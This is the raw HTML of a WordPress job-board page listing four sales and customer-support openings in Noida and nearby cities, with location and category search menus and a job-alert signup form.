	<option class="level-0" value="india">India</option>
	<option class="level-1" value="ahmedabad">Ahmedabad</option>
	<option class="level-1" value="anantpur">Anantpur</option>
	<option class="level-1" value="bhopal">Bhopal</option>
	<option class="level-1" value="bhubaneswar">Bhubaneswar</option>
	<option class="level-1" value="coimbatore">Coimbatore</option>
	<option class="level-1" value="guwahati">Guwahati</option>
	<option class="level-1" value="hubli">Hubli</option>
	<option class="level-1" value="indore">Indore</option>
	<option class="level-1" value="jaipur">Jaipur</option>
	<option class="level-1" value="jamshedpur">Jamshedpur</option>
	<option class="level-1" value="kanpur">Kanpur</option>
	<option class="level-1" value="lucknow">Lucknow</option>
	<option class="level-1" value="ludhiana">Ludhiana</option>
	<option class="level-1" value="mysore">Mysore</option>
	<option class="level-1" value="nagpur">Nagpur</option>
	<option class="level-1" value="patna">Patna</option>
	<option class="level-1" value="rajkot">Rajkot</option>
	<option class="level-1" value="surat">Surat</option>
	<option class="level-1" value="vadodara">Vadodara</option>
	<option class="level-1" value="vallore">Vallore</option>
	<option class="level-1" value="vijayawada">Vijayawada</option>
	<option class="level-1" value="visakhapatnam">Visakhapatnam</option>
	<option class="level-0" value="khandauli">Khandauli</option>
	<option class="level-0" value="manesar">Manesar</option>
	<option class="level-0" value="mathura">Mathura</option>
	<option class="level-0" value="metropolitan-cities">Metropolitan Cities</option>
	<option class="level-1" value="bengaluru">Bengaluru</option>
	<option class="level-1" value="chandigarh">Chandigarh</option>
	<option class="level-1" value="chennai">Chennai</option>
	<option class="level-1" value="delhi">Delhi</option>
	<option class="level-1" value="gurgaon">Gurgaon</option>
	<option class="level-1" value="hyderabad-secunderabad">Hyderabad / Secunderabad</option>
	<option class="level-1" value="kolkata">Kolkata</option>
	<option class="level-1" value="mumbai">Mumbai</option>
	<option class="level-1" value="noida" selected="selected">Noida</option>
	<option class="level-1" value="pune">Pune</option>
	<option class="level-0" value="mohali">Mohali</option>
	<option class="level-0" value="palwal">Palwal</option>
	<option class="level-0" value="panipat">Panipat</option>
	<option class="level-0" value="punjab">Punjab</option>
	<option class="level-0" value="rohtak">Rohtak</option>
	<option class="level-0" value="sonipat">Sonipat</option>
	<option class="level-0" value="varanasi">varanasi</option>
</select>
            </div>
        </div>
                                    </div>
                                                                            <div class="col-sm-3">
                                        <div class="form-group" data-placeholder="Job Category">
            <label for="search-category" class="control-label">
                Job Category            </label>
            <div class="advance-search-form-control">
                <select multiple  name='category[]' id='noo-field-job_category' class='form-control noo-select form-control-chosen'>
	<option class="level-0" value="accounting">Accounting</option>
	<option class="level-1" value="cashier">Cashier</option>
	<option class="level-0" value="ad-tech">Ad Tech</option>
	<option class="level-0" value="admin">Admin</option>
	<option class="level-0" value="affiliate-marketing">Affiliate Marketing</option>
	<option class="level-1" value="performance-marketing">Performance Marketing</option>
	<option class="level-1" value="seo-analyst">Seo Analyst</option>
	<option class="level-0" value="agriculture">Agriculture</option>
	<option class="level-0" value="back-end-developer">Back-end Developer</option>
	<option class="level-0" value="bpo">BPO</option>
	<option class="level-0" value="business-development">Business Development</option>
	<option class="level-0" value="cad-designer">CAD Designer</option>
	<option class="level-0" value="cashier-2">Cashier</option>
	<option class="level-0" value="chartered-accountant">Chartered Accountant</option>
	<option class="level-0" value="cloud-sales">Cloud Sales</option>
	<option class="level-0" value="content-writing">Content Writing</option>
	<option class="level-0" value="customer-care">Customer Care</option>
	<option class="level-0" value="customer-service">Customer Service</option>
	<option class="level-0" value="designer">Designer</option>
	<option class="level-1" value="textile-designer">Textile Designer</option>
	<option class="level-0" value="developer">Developer</option>
	<option class="level-0" value="engineering">Engineering</option>
	<option class="level-0" value="enterprise-sales">Enterprise Sales</option>
	<option class="level-0" value="export-import">Export Import</option>
	<option class="level-0" value="fabric-sourcing">Fabric Sourcing</option>
	<option class="level-0" value="finance">Finance</option>
	<option class="level-1" value="finance-accounts-finance">Finance &amp; Accounts</option>
	<option class="level-0" value="finance-accounts">Finance &amp; Accounts</option>
	<option class="level-0" value="financial-service">Financial Service</option>
	<option class="level-0" value="fmcg">FMCG</option>
	<option class="level-0" value="frontend-software-developer">Frontend Software Developer</option>
	<option class="level-0" value="graphic-designer">Graphic Designer</option>
	<option class="level-0" value="grocery">Grocery</option>
	<option class="level-0" value="hr">HR</option>
	<option class="level-1" value="hr-recruiter">HR Recruiter</option>
	<option class="level-1" value="regional-trainer">Regional Trainer</option>
	<option class="level-1" value="talent-acquisition">Talent Acquisition</option>
	<option class="level-0" value="industrial-engineer">Industrial Engineer</option>
	<option class="level-0" value="international-bpo">International BPO</option>
	<option class="level-0" value="it">IT</option>
	<option class="level-0" value="it-and-admin">IT and Admin</option>
	<option class="level-0" value="learning-designer">Learning Designer</option>
	<option class="level-0" value="mad-tech">MAD Tech</option>
	<option class="level-0" value="manufacturing-export-house">Manufacturing &#8211; Export House</option>
	<option class="level-0" value="marketing">Marketing</option>
	<option class="level-0" value="merchandiser">Merchandiser</option>
	<option class="level-0" value="office-executive">Office Executive</option>
	<option class="level-0" value="others">Others</option>
	<option class="level-0" value="payroll-compliance">Payroll Compliance</option>
	<option class="level-0" value="personal-assistant">Personal Assistant</option>
	<option class="level-0" value="personal-secretary">Personal Secretary</option>
	<option class="level-0" value="product-development">Product Development</option>
	<option class="level-0" value="production">Production</option>
	<option class="level-0" value="publishing">Publishing</option>
	<option class="level-0" value="quality">Quality</option>
	<option class="level-0" value="recruiter">Recruiter</option>
	<option class="level-0" value="recruitment-staffing">Recruitment &amp; Staffing</option>
	<option class="level-0" value="sales">Sales</option>
	<option class="level-1" value="sales-operation-manager">Sales Operation Manager</option>
	<option class="level-1" value="store-manager">Store Manager</option>
	<option class="level-0" value="sampling-coordinator">Sampling Coordinator</option>
	<option class="level-0" value="security">Security</option>
	<option class="level-0" value="software-developer">Software Developer</option>
	<option class="level-0" value="software-engineer">Software Engineer</option>
	<option class="level-0" value="stylist">Stylist</option>
	<option class="level-0" value="supply-chain">Supply Chain</option>
	<option class="level-0" value="system-adinistrator">System Adinistrator</option>
	<option class="level-0" value="talent-acquisitin">Talent Acquisitin</option>
	<option class="level-0" value="teleperformance-tele-sales">Teleperformance / Tele sales</option>
	<option class="level-0" value="telesales">Telesales</option>
</select>
            </div>
        </div>
                                          
                            </div>
                                                                                                                        <div class="col-sm-2">
                            <label>&nbsp;</label>
                            <button style="display: block;" type="submit" class="btn btn-primary noo-btn-search">Search</button>
                        </div>
                    </div>
                    <!-- <input type="hidden" name="post_type" value="noo_job"> -->
                </form>
                            </div>
            </div><!-- /.container-boxed -->
                        <div class="parallax" data-parallax="1" data-parallax_no_mobile="1" data-velocity="0.1" style="background-image: url(https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/images/heading-bg.png); background-position: 50% 0; background-repeat: no-repeat;"></div>
            </header>        <div class="container-wrap">
    <div class="main-content container-boxed max offset">
        <div class="row">
            <div class="noo-main col-md-8" role="main">
                    	    <div id="scroll6970a1d8a35b4" class="jobs posts-loop ">
	
	    		    	
				<div class="posts-loop-content noo-job-list-row">
		    <div class="-wrap">
	
		
    <div class="result-filter-wraper mb30">
        <div class="value-filter-selected b-shadow">
            <div class="inner">
                <ul class="results-filter">
                                            </ul>
                <a class="filter-clear-all" href="https://eyesonjobs.com/jobs/">Clear All</a>
            </div>
        </div>
    </div>
    <div class="noo-job-archive-before">
    <div class="pull-left noo-job-list-tools noo-list-tools">
        <div class="noo-display-type">
            <a class="mobile-job-filter" href="javascript:void(0)">
                <i class="fa fa-filter" aria-hidden="true"></i>
                Filter            </a>
            <a class="noo-type-btn active"
               href="https://eyesonjobs.com/jobs/?display=list">
                <i class="fa fa-list"></i>
            </a>
            <a class="noo-type-btn "
               href="https://eyesonjobs.com/jobs/?display=grid">
                <i class="fa fa-th-large"></i>
            </a>
                    </div>
                <div class="noo-btn-job-alert-form">
            <i class="fa fa-bell"></i><span>Email Me Jobs Like These</span>
        </div>
                <div id="modalJobAlertForm" class="modal fade modalJobAlertForm" tabindex="-1"
     role="dialog"
     aria-labelledby="modalJobAlertForm"
     aria-hidden="true">
    <div class="modal-dialog noo-form-job-alert-dialog">

        <div class="modal-content noo-form-job-alert-wrap">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span
                            aria-hidden="true">&times;</span></button>
                <h4 class="modal-title text-center">New Job Alert</h4>
            </div>
            <div class="modal-body">
                <h4>Never miss a chance!</h4>
                <p>Let us know your job expectations, so we can find you jobs better!</p>
                <form class="noo-job-alert-form">

                    <div class="row">
                            <div class="col-sm-6">
                                                                    <div class="form-group required-field">
                                        <label for="job_alert_email">Email</label>
                                        <input required type="email" class="form-control" id="job_alert_email"
                                               name="job_alert_email"
                                               placeholder="Enter your email">
                                    </div>
                                                            </div>
                           <div class="col-sm-6">
                               <div class="form-group">
                                   <label for="job_alert_keywords">Keywords</label>
                                   <input type="text" class="form-control" id="job_alert_keywords"
                                          name="job_alert_keywords"
                                          value=""
                                          placeholder="Enter keywords to match jobs">
                               </div>
                           </div>
                         <div class="col-sm-6">
                             <div class="form-group"
                                  data-placeholder="Select frequency">
                                 <label for="job_alert_frequency">Email Frequency</label>
                                                                  <select class="form-control" name="job_alert_frequency" id="job_alert_frequency">
                                                                              <option value="daily">Daily</option>
                                                                              <option value="weekly">Weekly</option>
                                                                              <option value="fortnight">Fortnightly</option>
                                                                              <option value="monthly">Monthly</option>
                                                                      </select>
                             </div>
                         </div>
                                                            <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                                                          <div class="col-sm-6">
                                                                </div>
                          

                    </div>

                    <input type="hidden" name="action" value="noo_job_alert_popup">
                    <input type="hidden" name="security" value="fea51295a4"/>

                    <div class="form-group">
                        <p class="help-block noo-job-alert-notice"></p>
                    </div>

                </form>
            </div>

            <div class="modal-footer">
                <button type="submit"
                        class="btn btn-primary noo-btn-save-job-alert">Save</button>
            </div>

        </div>
    </div>
</div>
    </div>

    <div class="pull-right noo-job-list-count">
		<span>
			Showing 1&ndash;4 of 4 jobs		</span>
    </div>
</div>
                
    <article class="loadmore-item noo_job style-1 post-15519 type-noo_job status-publish hentry job_tag-field-sales job_tag-fmcg-sales job_tag-sales job_location-delhi job_location-gurgaon job_location-mumbai job_location-noida no-featured has-left-col" data-url="https://eyesonjobs.com/jobs/field-sales-executive-in-gurgaon/" data-marker="false">
        <a class="job-details-link" href="https://eyesonjobs.com/jobs/field-sales-executive-in-gurgaon/"></a>
        <div class="loop-item-wrap list">
                            <div class="item-featured">
                    <a href="https://eyesonjobs.com/jobs/field-sales-executive-in-gurgaon/">
                        <img width="100" height="100" src="https://eyesonjobs.com/wp-content/uploads/2015/01/Logo-Cro-Eyes.png" class="" alt="Otipy Internet Pvt Ltd" decoding="async" srcset="https://eyesonjobs.com/wp-content/uploads/2015/01/Logo-Cro-Eyes.png 750w, https://eyesonjobs.com/wp-content/uploads/2015/01/Logo-Cro-Eyes-300x300.png 300w, https://eyesonjobs.com/wp-content/uploads/2015/01/Logo-Cro-Eyes-150x150.png 150w, https://eyesonjobs.com/wp-content/uploads/2015/01/Logo-Cro-Eyes-160x160.png 160w, https://eyesonjobs.com/wp-content/uploads/2015/01/Logo-Cro-Eyes-20x20.png 20w" sizes="(max-width: 100px) 100vw, 100px" />                    </a>
                </div>
                        <div class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h3 class="loop-item-title">
                    <a href="https://eyesonjobs.com/jobs/field-sales-executive-in-gurgaon/" title="Permanent link to: &quot;Field Sales Executive Jobs in Gurgaon&quot;">Field Sales Executive Jobs in Gurgaon</a>
                </h3>
                <p class="content-meta"><span class="job-company" > <a  href="https://eyesonjobs.com/companies/otipy/" ><span >Otipy Internet Pvt Ltd</span></a>
</span>
<span class="job-location">
<i class=""></i>
<a href="https://eyesonjobs.com/job-location/delhi/"><em>Delhi</em></a>, <a href="https://eyesonjobs.com/job-location/gurgaon/"><em>Gurgaon</em></a>, <a href="https://eyesonjobs.com/job-location/mumbai/"><em>Mumbai</em></a>, <a href="https://eyesonjobs.com/job-location/noida/"><em>Noida</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2023-01-22T15:40:03+05:30">
<i class="fa fa-calendar-alt"></i>
<span class="job-date__posted" >
January 22, 2023
</span>
</time>
</span></p>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="15519"
                          data-title="Field Sales Executive Jobs in Gurgaon" data-url="https://eyesonjobs.com/jobs/field-sales-executive-in-gurgaon/">
							<i class="fa fa-envelope"></i>
							<span class="noo-tool-label">Send to friend</span>
						</span>

                    
                    
                        <span class="noo-icon-tool noo-btn-bookmark " data-job-id="15519" data-action="noo_bookmark_job" data-security="90f2408755">
    							<i class="fa fa-heart"></i>
    							<span class="noo-tool-label">Save</span>
    						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
    							<i class="fa fa-share-alt"></i>
    							<span class="noo-tool-label">Share</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fab fa-facebook-f" title="Share on Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Feyesonjobs.com%2Fjobs%2Ffield-sales-executive-in-gurgaon%2F&amp;t=Field+Sales+Executive+Jobs+in+Gurgaon','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fab fa-twitter" title="Share on Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Field+Sales+Executive+Jobs+in+Gurgaon&amp;url=https%3A%2F%2Feyesonjobs.com%2Fjobs%2Ffield-sales-executive-in-gurgaon%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>    					</span>

                                                        </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://eyesonjobs.com/jobs/field-sales-executive-in-gurgaon/">
                        View more                    </a>
                                        <span class="job-date-ago">3 years ago</span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Quick view" href="#" class="btn-quick-view btn-quick-view-popup" data-id="15519"  data-security="081f6599e5"></a>
                </div>

            
        </div>

        
    </article>
    
    
    <article class="loadmore-item noo_job style-1 post-15503 type-noo_job status-publish hentry job_type-full-time job_location-delhi job_location-gurgaon job_location-noida no-featured has-left-col" data-url="https://eyesonjobs.com/jobs/field-sales-executive-jobs/" data-marker="false">
        <a class="job-details-link" href="https://eyesonjobs.com/jobs/field-sales-executive-jobs/"></a>
        <div class="loop-item-wrap list">
                            <div class="item-featured">
                    <a href="https://eyesonjobs.com/jobs/field-sales-executive-jobs/">
                        <img width="100" height="100" src="https://eyesonjobs.com/wp-content/uploads/2015/01/Logo-Cro-Eyes.png" class="" alt="Otipy Internet Pvt Ltd" decoding="async" srcset="https://eyesonjobs.com/wp-content/uploads/2015/01/Logo-Cro-Eyes.png 750w, https://eyesonjobs.com/wp-content/uploads/2015/01/Logo-Cro-Eyes-300x300.png 300w, https://eyesonjobs.com/wp-content/uploads/2015/01/Logo-Cro-Eyes-150x150.png 150w, https://eyesonjobs.com/wp-content/uploads/2015/01/Logo-Cro-Eyes-160x160.png 160w, https://eyesonjobs.com/wp-content/uploads/2015/01/Logo-Cro-Eyes-20x20.png 20w" sizes="(max-width: 100px) 100vw, 100px" />                    </a>
                </div>
                        <div class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h3 class="loop-item-title">
                    <a href="https://eyesonjobs.com/jobs/field-sales-executive-jobs/" title="Permanent link to: &quot;Field Sales Executive Jobs&quot;">Field Sales Executive Jobs</a>
                </h3>
                <p class="content-meta"><span class="job-company" > <a  href="https://eyesonjobs.com/companies/otipy/" ><span >Otipy Internet Pvt Ltd</span></a>
</span>
<span class="job-type"><a href="https://eyesonjobs.com/job-type/full-time/" style="color: #f14e3b"><i class="fa fa-bookmark"></i><span>Full Time</span></a></span>
<span class="job-location">
<i class=""></i>
<a href="https://eyesonjobs.com/job-location/delhi/"><em>Delhi</em></a>, <a href="https://eyesonjobs.com/job-location/gurgaon/"><em>Gurgaon</em></a>, <a href="https://eyesonjobs.com/job-location/noida/"><em>Noida</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2022-11-27T23:17:04+05:30">
<i class="fa fa-calendar-alt"></i>
<span class="job-date__posted" >
November 27, 2022
</span>
</time>
</span></p>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="15503"
                          data-title="Field Sales Executive Jobs" data-url="https://eyesonjobs.com/jobs/field-sales-executive-jobs/">
							<i class="fa fa-envelope"></i>
							<span class="noo-tool-label">Send to friend</span>
						</span>

                    
                    
                        <span class="noo-icon-tool noo-btn-bookmark " data-job-id="15503" data-action="noo_bookmark_job" data-security="90f2408755">
    							<i class="fa fa-heart"></i>
    							<span class="noo-tool-label">Save</span>
    						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
    							<i class="fa fa-share-alt"></i>
    							<span class="noo-tool-label">Share</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fab fa-facebook-f" title="Share on Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Feyesonjobs.com%2Fjobs%2Ffield-sales-executive-jobs%2F&amp;t=Field+Sales+Executive+Jobs','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fab fa-twitter" title="Share on Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Field+Sales+Executive+Jobs&amp;url=https%3A%2F%2Feyesonjobs.com%2Fjobs%2Ffield-sales-executive-jobs%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>    					</span>

                                                        </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://eyesonjobs.com/jobs/field-sales-executive-jobs/">
                        View more                    </a>
                                        <span class="job-date-ago">3 years ago</span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Quick view" href="#" class="btn-quick-view btn-quick-view-popup" data-id="15503"  data-security="081f6599e5"></a>
                </div>

            
        </div>

        
    </article>
    
    
    <article class="loadmore-item noo_job style-1 post-15143 type-noo_job status-publish hentry job_location-noida no-featured has-left-col" data-url="https://eyesonjobs.com/jobs/customer-support-jobs-in-international-bpo/" data-marker="false">
        <a class="job-details-link" href="https://eyesonjobs.com/jobs/customer-support-jobs-in-international-bpo/"></a>
        <div class="loop-item-wrap list">
                            <div class="item-featured">
                    <a href="https://eyesonjobs.com/jobs/customer-support-jobs-in-international-bpo/">
                        <img width="100" height="100" src="https://eyesonjobs.com/wp-content/uploads/2022/04/Eyes-on-jobs-Logo-ienergizer-100x100.jpg" class="" alt="iEnergizer" decoding="async" srcset="https://eyesonjobs.com/wp-content/uploads/2022/04/Eyes-on-jobs-Logo-ienergizer-100x100.jpg 100w, https://eyesonjobs.com/wp-content/uploads/2022/04/Eyes-on-jobs-Logo-ienergizer-150x150.jpg 150w, https://eyesonjobs.com/wp-content/uploads/2022/04/Eyes-on-jobs-Logo-ienergizer.jpg 200w" sizes="(max-width: 100px) 100vw, 100px" />                    </a>
                </div>
                        <div class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h3 class="loop-item-title">
                    <a href="https://eyesonjobs.com/jobs/customer-support-jobs-in-international-bpo/" title="Permanent link to: &quot;Customer Support for international voice process&quot;">Customer Support for international voice process</a>
                </h3>
                <p class="content-meta"><span class="job-company" > <a  href="https://eyesonjobs.com/companies/eyes-on-jobs-hiring-for-ienergizer/" ><span >iEnergizer</span></a>
</span>
<span class="job-location">
<i class=""></i>
<a href="https://eyesonjobs.com/job-location/noida/"><em>Noida</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2022-04-22T00:51:35+05:30">
<i class="fa fa-calendar-alt"></i>
<span class="job-date__posted" >
April 22, 2022
</span>
</time>
</span></p>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="15143"
                          data-title="Customer Support for international voice process" data-url="https://eyesonjobs.com/jobs/customer-support-jobs-in-international-bpo/">
							<i class="fa fa-envelope"></i>
							<span class="noo-tool-label">Send to friend</span>
						</span>

                    
                    
                        <span class="noo-icon-tool noo-btn-bookmark " data-job-id="15143" data-action="noo_bookmark_job" data-security="90f2408755">
    							<i class="fa fa-heart"></i>
    							<span class="noo-tool-label">Save</span>
    						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
    							<i class="fa fa-share-alt"></i>
    							<span class="noo-tool-label">Share</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fab fa-facebook-f" title="Share on Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Feyesonjobs.com%2Fjobs%2Fcustomer-support-jobs-in-international-bpo%2F&amp;t=Customer+Support+for+international+voice+process','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fab fa-twitter" title="Share on Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Customer+Support+for+international+voice+process&amp;url=https%3A%2F%2Feyesonjobs.com%2Fjobs%2Fcustomer-support-jobs-in-international-bpo%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>    					</span>

                                                        </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://eyesonjobs.com/jobs/customer-support-jobs-in-international-bpo/">
                        View more                    </a>
                                        <span class="job-date-ago">4 years ago</span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Quick view" href="#" class="btn-quick-view btn-quick-view-popup" data-id="15143"  data-security="081f6599e5"></a>
                </div>

            
        </div>

        
    </article>
    
    
    <article class="loadmore-item noo_job style-1 post-15098 type-noo_job status-publish hentry job_category-marketing job_category-sales job_type-full-time job_location-noida no-featured has-left-col" data-url="https://eyesonjobs.com/jobs/business-development-executive-jobs-in-noida/" data-marker="false">
        <a class="job-details-link" href="https://eyesonjobs.com/jobs/business-development-executive-jobs-in-noida/"></a>
        <div class="loop-item-wrap list">
                            <div class="item-featured">
                    <a href="https://eyesonjobs.com/jobs/business-development-executive-jobs-in-noida/">
                        <img width="100" height="100" src="https://eyesonjobs.com/wp-content/uploads/2015/01/Logo-Cro-Eyes.png" class="" alt="Otipy Internet Pvt Ltd" decoding="async" srcset="https://eyesonjobs.com/wp-content/uploads/2015/01/Logo-Cro-Eyes.png 750w, https://eyesonjobs.com/wp-content/uploads/2015/01/Logo-Cro-Eyes-300x300.png 300w, https://eyesonjobs.com/wp-content/uploads/2015/01/Logo-Cro-Eyes-150x150.png 150w, https://eyesonjobs.com/wp-content/uploads/2015/01/Logo-Cro-Eyes-160x160.png 160w, https://eyesonjobs.com/wp-content/uploads/2015/01/Logo-Cro-Eyes-20x20.png 20w" sizes="(max-width: 100px) 100vw, 100px" />                    </a>
                </div>
                        <div class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h3 class="loop-item-title">
                    <a href="https://eyesonjobs.com/jobs/business-development-executive-jobs-in-noida/" title="Permanent link to: &quot;Business Development Executive jobs in Noida&quot;">Business Development Executive jobs in Noida</a>
                </h3>
                <p class="content-meta"><span class="job-company" > <a  href="https://eyesonjobs.com/companies/otipy/" ><span >Otipy Internet Pvt Ltd</span></a>
</span>
<span class="job-type"><a href="https://eyesonjobs.com/job-type/full-time/" style="color: #f14e3b"><i class="fa fa-bookmark"></i><span>Full Time</span></a></span>
<span class="job-location">
<i class=""></i>
<a href="https://eyesonjobs.com/job-location/noida/"><em>Noida</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2022-04-14T23:10:45+05:30">
<i class="fa fa-calendar-alt"></i>
<span class="job-date__posted" >
April 14, 2022
</span>
</time>
</span></p>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="15098"
                          data-title="Business Development Executive jobs in Noida" data-url="https://eyesonjobs.com/jobs/business-development-executive-jobs-in-noida/">
							<i class="fa fa-envelope"></i>
							<span class="noo-tool-label">Send to friend</span>
						</span>

                    
                    
                        <span class="noo-icon-tool noo-btn-bookmark " data-job-id="15098" data-action="noo_bookmark_job" data-security="90f2408755">
    							<i class="fa fa-heart"></i>
    							<span class="noo-tool-label">Save</span>
    						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
    							<i class="fa fa-share-alt"></i>
    							<span class="noo-tool-label">Share</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fab fa-facebook-f" title="Share on Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Feyesonjobs.com%2Fjobs%2Fbusiness-development-executive-jobs-in-noida%2F&amp;t=Business+Development+Executive+jobs+in+Noida','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fab fa-twitter" title="Share on Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Business+Development+Executive+jobs+in+Noida&amp;url=https%3A%2F%2Feyesonjobs.com%2Fjobs%2Fbusiness-development-executive-jobs-in-noida%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>    					</span>

                                                        </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://eyesonjobs.com/jobs/business-development-executive-jobs-in-noida/">
                        View more                    </a>
                                        <span class="job-date-ago">4 years ago</span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Quick view" href="#" class="btn-quick-view btn-quick-view-popup" data-id="15098"  data-security="081f6599e5"></a>
                </div>

            
        </div>

        
    </article>
    
    
        </div>
    </div>
                            </div>
            </div> <!-- /.main -->
            
<div class=" noo-sidebar col-md-4 hidden-print">
	<div class="noo-sidebar-wrap">
		<div id="noo_advanced_job_search_widget-3" class="widget widget_noo_advanced_job_search_widget"><h4 class="widget-title"> Job Search</h4>        <form id="6970a1d95243e_form" method="get" class="widget-advanced-search" action="https://eyesonjobs.com/">
            <style type="text/css">
                .widget-advanced-search ul li:first-child, .widget-advanced-search ol li:first-child {
                    padding-top: 6px;
                }
            </style>
			                <div class="form-group">
                    <label class="sr-only" for="6970a1d95243e_search-keyword">Keyword</label>
                    <input type="text" class="form-control" id="6970a1d95243e_search-keyword" name="s" placeholder="Keyword" value=""/>
                </div>
			        <div class="form-group" data-placeholder="Job Category">
            <label for="search-category" class="control-label">
                Job Category            </label>
            <div class="advance-search-form-control">
                <select multiple  name='category[]' id='noo-field-job_category' class='form-control noo-select form-control-chosen'>
	<option class="level-0" value="accounting">Accounting</option>
	<option class="level-1" value="cashier">Cashier</option>
	<option class="level-0" value="ad-tech">Ad Tech</option>
	<option class="level-0" value="admin">Admin</option>
	<option class="level-0" value="affiliate-marketing">Affiliate Marketing</option>
	<option class="level-1" value="performance-marketing">Performance Marketing</option>
	<option class="level-1" value="seo-analyst">Seo Analyst</option>
	<option class="level-0" value="agriculture">Agriculture</option>
	<option class="level-0" value="back-end-developer">Back-end Developer</option>
	<option class="level-0" value="bpo">BPO</option>
	<option class="level-0" value="business-development">Business Development</option>
	<option class="level-0" value="cad-designer">CAD Designer</option>
	<option class="level-0" value="cashier-2">Cashier</option>
	<option class="level-0" value="chartered-accountant">Chartered Accountant</option>
	<option class="level-0" value="cloud-sales">Cloud Sales</option>
	<option class="level-0" value="content-writing">Content Writing</option>
	<option class="level-0" value="customer-care">Customer Care</option>
	<option class="level-0" value="customer-service">Customer Service</option>
	<option class="level-0" value="designer">Designer</option>
	<option class="level-1" value="textile-designer">Textile Designer</option>
	<option class="level-0" value="developer">Developer</option>
	<option class="level-0" value="engineering">Engineering</option>
	<option class="level-0" value="enterprise-sales">Enterprise Sales</option>
	<option class="level-0" value="export-import">Export Import</option>
	<option class="level-0" value="fabric-sourcing">Fabric Sourcing</option>
	<option class="level-0" value="finance">Finance</option>
	<option class="level-1" value="finance-accounts-finance">Finance &amp; Accounts</option>
	<option class="level-0" value="finance-accounts">Finance &amp; Accounts</option>
	<option class="level-0" value="financial-service">Financial Service</option>
	<option class="level-0" value="fmcg">FMCG</option>
	<option class="level-0" value="frontend-software-developer">Frontend Software Developer</option>
	<option class="level-0" value="graphic-designer">Graphic Designer</option>
	<option class="level-0" value="grocery">Grocery</option>
	<option class="level-0" value="hr">HR</option>
	<option class="level-1" value="hr-recruiter">HR Recruiter</option>
	<option class="level-1" value="regional-trainer">Regional Trainer</option>
	<option class="level-1" value="talent-acquisition">Talent Acquisition</option>
	<option class="level-0" value="industrial-engineer">Industrial Engineer</option>
	<option class="level-0" value="international-bpo">International BPO</option>
	<option class="level-0" value="it">IT</option>
	<option class="level-0" value="it-and-admin">IT and Admin</option>
	<option class="level-0" value="learning-designer">Learning Designer</option>
	<option class="level-0" value="mad-tech">MAD Tech</option>
	<option class="level-0" value="manufacturing-export-house">Manufacturing &#8211; Export House</option>
	<option class="level-0" value="marketing">Marketing</option>
	<option class="level-0" value="merchandiser">Merchandiser</option>
	<option class="level-0" value="office-executive">Office Executive</option>
	<option class="level-0" value="others">Others</option>
	<option class="level-0" value="payroll-compliance">Payroll Compliance</option>
	<option class="level-0" value="personal-assistant">Personal Assistant</option>
	<option class="level-0" value="personal-secretary">Personal Secretary</option>
	<option class="level-0" value="product-development">Product Development</option>
	<option class="level-0" value="production">Production</option>
